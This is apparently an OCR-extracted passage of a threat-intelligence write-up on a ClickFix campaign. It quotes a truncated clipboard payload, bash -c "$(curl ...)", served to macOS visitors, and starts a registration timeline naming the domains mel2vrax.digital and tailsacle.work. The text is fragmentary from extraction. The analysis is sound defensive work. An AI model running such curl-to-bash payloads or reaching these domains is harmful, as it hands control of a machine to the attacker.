
domain. The same page from a macOS user-
agent produced a different clipboard
payload: a
invocation
bash -c "$(curl ...)"
pointing at a
domain.
.digital
This is a classic ClickFix delivery mechanism.
What was not classic was everything
underneath.
DNS and registration timeline
Initial recon on the visible infrastructure
produced the following timeline. All times in
UTC.
2026-05-06 09:28:29   mel2vrax.digital registered 
2026-05-06 13:53:26   tailsacle.work registered   